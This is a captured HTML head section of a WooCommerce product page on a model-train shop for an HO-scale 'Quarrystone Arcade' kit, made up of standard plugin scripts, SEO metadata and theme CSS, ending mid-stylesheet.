

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etrains.com.au/product/quarrystone-arcade/
body_size: 33848
content:
<!DOCTYPE HTML>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"b02af73bbe","_rest_nonce":"9e9456862c","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.etrains.com.au\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.etrains.com.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"b02af73bbe","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.etrains.com.au\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af","emailEncoderPassKey":"48356107df7c604de59eae96f8d70302","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>Quarrystone Arcade - e-Trains</title>
<meta name="description" content="Scale - HO 1:87"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.etrains.com.au/product/quarrystone-arcade/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Quarrystone Arcade - e-Trains" />
<meta property="og:description" content="Scale - HO 1:87" />
<meta property="og:url" content="https://www.etrains.com.au/product/quarrystone-arcade/" />
<meta property="og:site_name" content="E-Trains" />
<meta property="og:updated_time" content="2024-12-03T11:57:52+08:00" />
<meta property="og:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/58260.jpg" />
<meta property="og:image:secure_url" content="https://www.etrains.com.au/wp-content/uploads/2024/09/58260.jpg" />
<meta property="og:image:width" content="880" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Quarrystone Arcade" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="17.5" />
<meta property="product:price:currency" content="AUD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Quarrystone Arcade - e-Trains" />
<meta name="twitter:description" content="Scale - HO 1:87" />
<meta name="twitter:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/58260.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;17.50" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etrains.com.au/#organization","name":"E-Trains","url":"https://www.etrains.com.au","logo":{"@type":"ImageObject","@id":"https://www.etrains.com.au/#logo","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","contentUrl":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","caption":"E-Trains","inLanguage":"en-AU","width":"806","height":"400"}},{"@type":"WebSite","@id":"https://www.etrains.com.au/#website","url":"https://www.etrains.com.au","name":"E-Trains","publisher":{"@id":"https://www.etrains.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/58260.jpg","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/58260.jpg","width":"880","height":"400","inLanguage":"en-AU"},{"@type":"ItemPage","@id":"https://www.etrains.com.au/product/quarrystone-arcade/#webpage","url":"https://www.etrains.com.au/product/quarrystone-arcade/","name":"Quarrystone Arcade - e-Trains","datePublished":"2024-12-02T17:11:05+08:00","dateModified":"2024-12-03T11:57:52+08:00","isPartOf":{"@id":"https://www.etrains.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/58260.jpg"},"inLanguage":"en-AU"},{"@type":"Product","name":"Quarrystone Arcade - e-Trains","description":"Scale - HO 1:87","sku":"NOC58260","category":"Etrains","mainEntityOfPage":{"@id":"https://www.etrains.com.au/product/quarrystone-arcade/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.050"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"1.5"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"15"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"28"},"image":[{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/58260.jpg","height":"400","width":"880"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/58260-1.jpg","height":"1000","width":"422"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/58250-2.jpg","height":"638","width":"850"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/58250-3.jpg","height":"638","width":"850"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/58250-4.jpg","height":"638","width":"850"}],"offers":{"@type":"Offer","price":"17.50","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.etrains.com.au/product/quarrystone-arcade/","seller":{"@type":"Organization","@id":"https://www.etrains.com.au/","name":"E-Trains","url":"https://www.etrains.com.au","logo":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg"},"priceSpecification":{"price":"17.5","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.etrains.com.au/product/quarrystone-arcade/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W87Z2BTH');</script>
<!-- End Google Tag Manager --><meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f2f4f7">
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wc-ppcp-style-css' href='https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/css/styles.css?ver=1.0.53' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/css/style.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-gravityforms-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/gravityforms.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.etrains.com.au/wp-content/themes/pwd-impreza-child/style.css?ver=8.31.2' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.65_1759880213" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.65" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.etrains.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.etrains.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.etrains.com.au/wp-json/wp/v2/product/18910" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fquarrystone-arcade%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fquarrystone-arcade%2F&#038;format=xml" />
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<meta name="msapplication-TileImage" content="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.31.2") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.31.2") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.31.2") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.31.2") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.31.2") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.31.2") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#35415b;--color-header-middle-text-hover:#F2715F;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f2f4f7;--color-chrome-toolbar-grad:#f2f4f7;--color-header-top-bg:#f2f4f7;--color-header-top-bg-grad:#f2f4f7;--color-header-top-text:#727f9f;--color-header-top-text-hover:#F2715F;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f2f4f7;--color-content-bg-alt-grad:#f2f4f7;--color-content-border:#e3e7f0;--color-content-heading:#0f131f;--color-content-heading-grad:#0f131f;--color-content-text:#35415b;--color-content-link:#F2715F;--color-content-link-hover:#F2715F;--color-content-primary:#F2715F;--color-content-primary-grad:#F2715F;--color-content-secondary:#35415b;--color-content-secondary-grad:#35415b;--color-content-faded:#727f9f;--color-content-overlay:rgba(15,19,31,0.80);--color-content-overlay-grad:rgba(15,19,31,0.80);--color-alt-content-bg:#f2f4f7;--color-alt-content-bg-grad:#f2f4f7;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#e3e7f0;--color-alt-content-heading:#0f131f;--color-alt-content-heading-grad:#0f131f;--color-alt-content-text:#35415b;--color-alt-content-link:#646cfd;--color-alt-content-link-hover:#35415b;--color-alt-content-primary:#646cfd;--color-alt-content-primary-grad:#646cfd;--color-alt-content-secondary:#35415b;--color-alt-content-secondary-grad:#35415b;--color-alt-content-faded:#727f9f;--color-alt-content-overlay:rgba(100,108,253,0.85);--color-alt-content-overlay-grad:rgba(100,108,253,0.85);--color-footer-bg:#0f131f;--color-footer-bg-grad:#0f131f;--color-footer-bg-alt:#1c2130;--color-footer-bg-alt-grad:#1c2130;--color-footer-border:#2b3242;--color-footer-heading:#fff;--color-footer-heading-grad:#fff;--color-footer-text:#8d9096;--color-footer-link:#646cfd;--color-footer-link-hover:#fff;--color-subfooter-bg:#35415b;--color-subfooter-bg-grad:#35415b;--color-subfooter-bg-alt:#2b3242;--color-subfooter-bg-alt-grad:#2b3242;--color-subfooter-border:#727f9f;--color-subfooter-heading:#e3e7f0;--color-subfooter-heading-grad:#e3e7f0;--color-subfooter-text:#9ba5bf;--color-subfooter-link:#e3e7f0;--color-subfooter-link-hover:#fff;--color-content-primary-faded:rgba(242,113,95,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1300px;--text-block-margin-bottom:0rem;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text)}:root{--font-family:Roboto,sans-serif;--font-size:16px;--line-height:1.3;--font-weight:400;--bold-font-weight:700;--text-transform:none;--font-style:normal;--letter-spacing:0em;--h1-font-family:inherit;--h1-font-size:calc(32px + 2vw);--h1-line-height:1.2;--h1-font-weight:400;--h1-bold-font-weight:500;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0em;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:calc(22px + 1.3vw);--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:600;--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0em;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:calc(19px + 1vw);--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0em;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:calc(17px + 0.9vw);--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0em;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:calc(16px + 0.8vw);--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:calc(15px + 0.8vw);--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0em;--h6-margin-bottom:1.5rem}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-content-bg-alt)}@media (max-width:1380px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1441px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1440px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-gap"]{grid-gap:var(--laptops-gap,3rem)}}@media (min-width:801px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-gap"]{grid-gap:var(--tablets-gap,3rem)}}@media (max-width:800px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-gap"]{grid-gap:var(--mobiles-gap,1.5rem)}}@media 